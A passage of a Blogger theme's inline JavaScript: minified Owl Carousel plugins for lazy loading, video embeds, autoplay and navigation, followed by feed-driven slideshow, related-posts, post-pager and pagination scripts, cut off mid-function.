	$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
	id=id[6];}else{throw new Error('Missing video URL.');}
	this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
	target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
	if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
	if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
	this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
	video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
	$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
	if(!$.support.animation||!$.support.transition){return;}
	this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
	if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
	if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
	this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
	return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
	this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
	window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
	this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
	$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
	this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
	for(control in this._controls){this._controls[control].remove();}
	for(override in this.overides){this._core[override]=this._overrides[override];}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
	if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
	j=0,++k;}
	j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
	this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
	this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
	return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
	this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
	window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
	this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
	function prefixed(property){return test(property,true);}
	if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
	$.support.transition.end=events.transition.end[$.support.transition];}
	if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
	$.support.animation.end=events.animation.end[$.support.animation];}
	if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

	$(window).load(function() {
		$('.owl-carousel').owlCarousel({
		animateOut: 'fadeIn',
		animateIn: 'fadeOut',
		items:1,
	 autoplay:true,
		autoplayTimeout:5000,
		stagePadding:0,
		  nav:true,
		  loop:true,
		  navText:["", ""]
	});
		});

	$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
		var b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide" id="sora-caru"><ul class="owl-carousel">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '"><img alt="' + g + '" src="' + k + '"/><span class="tyimg-lay"/></a><div class="sora-slide-con"><div class="sora-slide-con-tab"><div class="sora-slide-con-cell"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><i class="fa fa-close" aria-hidden="true" style="font-size: 8px;margin: 0 5px;color:#afafaf;"></i><span class="ty-time">' + r + '</span></div></div></div></div></li>'
				}
				h += '</ul></div>';
				$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
					var text = $(this).attr("data-no");
					if (text == b) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});
	$('.sora-slide-show .HTML .widget-content div.tagpost').each(function () {
		var v = $(this).attr("data-label"),
			b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide"><ul class="rslides2" id="rslides2">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="sora-slide-con"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></li>'
				}
				h += '</ul></div>';
				$(".sora-slide-show .HTML .widget-content div.tagpost").each(function () {
					var text = $(this).attr("data-label");
					if (text == v) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});

	//]]>
	</script>
<script>
	//<![CDATA[
	$(document).ready(function(typage){
		var b = typage("#post-pager .blog-pager-newer-link");
		var c = typage("#post-pager .blog-pager-older-link");
		typage.get(b.attr("href"), function (c) {
			b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
		},
		"html");
		typage.get(c.attr("href"), function (b) {
			c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
		},
		"html")
	});
	$("#related-posts").each(function() {
		var g = $(this).html();
		 var related_number = 4;
	var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
	var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
		$.ajax({
			url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
			type: 'get',
			dataType: "jsonp",
			success: function(data) {
				var posturl = "";
				var htmlcode = '<div class="related">';
				for (var i = 0; i < data.feed.entry.length; i++) {
					for (var j = 0; j < data.feed.entry[i].link.length; j++) {
						if (data.feed.entry[i].link[j].rel == "alternate") {
							posturl = data.feed.entry[i].link[j].href;
							break
						}
					}
					var posttitle = data.feed.entry[i].title.$t;
	var postlabel = data.feed.entry[i].category[0].term;

									var get_date = data.feed.entry[i].published.$t,
										year = get_date.substring(0, 4),
										month = get_date.substring(5, 7),
										day = get_date.substring(8, 10),
										date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
					var content = data.feed.entry[i].content.$t;
					var $content = $('<div>').html(content);
					if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
						var src2 = data.feed.entry[i].media$thumbnail.url;
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
					} else if (content.indexOf("<img") > -1) {
						var src = $content.find('img:first').attr('src');
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					} else {
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					}
					htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
				}
				htmlcode += '</div><div class="clear"/>';
				$("#related-posts").html(htmlcode);
				$('.related-img').each(function() {
					$(this).attr('style', function(i, src) {
						return src.replace('/default.jpg', '/mqdefault.jpg');
					}).attr('style', function(i, src) {
						return src.replace('s72-c', 's1600');
					})
				});
			}
		});
	});
	 //]]>
	</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
	var postperpage= 6;
	var numshowpage=3;
	var upPageWord ='Prev';
	var downPageWord ='Next';
	var urlactivepage=location.href;
	var home_page="/";
	</script>
<script type='text/javascript'>
	//<![CDATA[
	var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var 